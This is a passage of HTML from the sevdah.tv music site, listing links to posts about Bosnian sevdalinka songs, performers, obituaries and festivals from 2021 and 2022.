class="post-title">Nermina Sinanagić &#8211; Razbolje se šimšir list</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/radmila-dimic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Radmila Dimić &#8211; Cura bere plav jorgovan</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Aj kakve Ajka crne oči ima</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/gdje-si-da-si-moj-golube/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gdje si da si moj golube &#8211; Safet Dedajić i Adna Azabagić</span> <span class="post-date">30/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/crven-fesic-nano/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Crven fesić nano</span> <span class="post-date">24/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/amir-kazic-leo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amir Kazić Leo &#8211; &#8220;Esnaf&#8221;: 1. album sevdalinki</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zute-dunje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kako je nastala sevdalinka Žute dunje, u 1 filmu je otpjevana</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-plemenita/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja plemenita</span> <span class="post-date">18/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudila-se-aman-ja-tekst-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudila se aman ja u izvedbi Džihada Polića</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bulbul-pjeva-okolo-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bulbul pjeva okolo Mostara</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/belma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Belma Huseinefendić &#8211; Pjevam sevdalinke, to je naša lična karta</span> <span class="post-date">09/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenan-loncarevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženan Lončarević &#8211; Kraj tanana šadrvana</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-prica-o-sevdalinki/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Čudna jada od Mostara grada&#8221; &#8211; Priča o sevdalinki</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Idem Bosnu da vidim pa se veselim (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/ibro-bublin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ibro Bublin (iz mlađih dana) &#8211; Što nam nema sa Drine vedrine (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/slobodan-lalic-bodo-legenda-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Slobodan Lalić Bodo &#8211; legenda sevdaha</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-poharana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja poharana</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/jozo-penava/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jozo Penava &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/beba-selimovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Dvije godine bez voljene Bebe</span> <span class="post-date">10/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/arif-alajbegovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović &#8211; Čuvar sevdalinke preminuo u 75. godini u Sarajevu</span> <span class="post-date">05/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cije-je-ono-djevojce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čije je ono djevojče</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cempres-viti-cempres-ponositi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čempres viti čempres ponositi</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cvjetala-mi-ruza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Cvjetala mi ruža</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja, divna, mila</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić nas obradovao sa &#8220;Lijepom Tuzlankom&#8221;</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenana-i-dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana i Dženana &#8211; „Sevdah i klasika“ za 8. mart u Centru za kulturu Lukavac</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bosno moja zemljo mila</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/vera-ivkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Vera Ivković &#8211; Bere cura plav’ jorgovan</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/banja-luko-vatrom-izgorjela/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Banja Luko vatrom izgorjela</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/azra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Azra pjeva Himzo Polovina</span> <span class="post-date">16/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Porodica Petković: Jovica, Ratomir i Branko bili su čuvari sevdalinke</span> <span class="post-date">13/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/setala-sam-gore-dolje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šetala sam gore dolje &#8211; Refija Muslić</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-gdje-si-dragi-ziva-zeljo-moja-zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Aj gdje si dragi živa željo moja</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Baščo moja</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Nikada više, nikada</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-draga-dragom-na-ruci-zaspala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aj draga dragom na ruci zaspala</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; legenda bosanske sevdalinke</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Aj bosiok se s rosom zamjerio</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-meraka-u-veceri-rane/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah meraka u večeri rane</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/a-sto-cemo-ljubav-kriti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">A što ćemo ljubav kriti &#8211; Silvana Armenulić</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-dezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; AH MOJ DORO</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Džihad Polić &#038; Zlaja Sjerić &#8211; Vino pije Vilić Huseine</span> <span class="post-date">23/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedeljko-bilkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedeljko Bilkić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-aljo-tekst/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj Aljo &#8211; Zehra Deović</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Lejla Piljević: &#8220;Čudna jada od Mostara grada&#8221; na drugačiji način (VIDEO)</span> <span class="post-date">07/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ismet-alajbegovic-serbo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Alajbegović Šerbo &#8211; Prva harmonika Bosne i Hercegovine</span> <span class="post-date">06/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/tebi-majko-misli-lete/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Tebi majko misli lete</span> <span class="post-date">31/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/u-travniku-na-daltabaniku/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; U Travniku na Daltabaniku</span> <span class="post-date">28/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/kad-bi-znala-sta-mi-srcu-znacis/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Močević &#8211; Kad bi znala šta mi srcu značiš (VIDEO)</span> <span class="post-date">25/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-nesto-prelijepa-camka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam nešto prelijepa Čamka</span> <span class="post-date">23/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pjesma sevdalinka obilježila BiH nacionalni dan na svjetskoj izložbi EXPO 2020 u Dubaiu</span> <span class="post-date">21/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-djevojka-sokolu-zulum-ucinila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Djevojka sokolu zulum učinila</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj-sa-gradacca-bijele-kule/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Sa Gradačca bijele kule</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/mubera-tafro-evo-danas-osmi-dan/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mubera Tafro &#8211; Evo danas osmi dan</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić: &#8220;Priča o čovjeku&#8221; koji je volio Bosnu i o njoj pjevao</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si-lani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Smajlović &#8211; Sjećaš li se kad si lani</span> <span class="post-date">09/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Čempres viti (VIDEO)</span> <span class="post-date">03/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/cesto-mladan-prosetah-kraj-drine/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Često mlađan prošetah kraj Drine</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-draga-proslog-ljeta/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Faruk Repovac &#8211; Sjećaš li se draga prošlog ljeta</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-hasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je još jedan vrhunski interpretator sevdaha &#8211; Jasmin Hasić</span> <span class="post-date">25/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/suljagina-fata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Suljagina Fata&#8221; live in Mostar &#8211; Kenan Mačković i Adnan Busuladžić uz ekipu duvača</span> <span class="post-date">21/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/merima-njegomir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Merima Njegomir vrsna interpretatorka sevdalinki napustila nas je danas u 69. godini</span> <span class="post-date">20/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/velikani-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Velikani sevdalinke&#8221; na poštanskim markama</span> <span class="post-date">17/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/refija-muslic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refija Muslić &#8211; Došla voda/Mejra na tabutu</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/ljubica-berak/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ljubica Berak &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina-dunjaluce-golem-ti-si-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dunjaluče golem ti si</span> <span class="post-date">12/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/marinko-rokvic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Marinko Rokvić &#8211; Ostali smo bez još jednog vrhunskog interpretatora sevdalinke</span> <span class="post-date">06/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jecam-zele-tuzlanke-djevojke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ječam žele Tuzlanke djevojke &#8211; Priča o pjesmi</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-9/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sinoćnjom revijalnom noći završen 13. Festival Sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">05/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-8/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Hamza Šantić  dobitnik plakete &#8220;Safet Isović&#8221;</span> <span class="post-date">04/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. Međunarodno takmičenje harmonikaša “Sevdalinko harmonikom opjevana” održano u BKC Tuzla</span> <span class="post-date">03/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-7/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sutra počinje 13. Festival Sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">01/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-6/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8211; Jedini festival sa misijom očuvanja sevdalinke u svijetu</span> <span class="post-date">29/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; Pogledajte kompozicije takmičarske večeri</span> <span 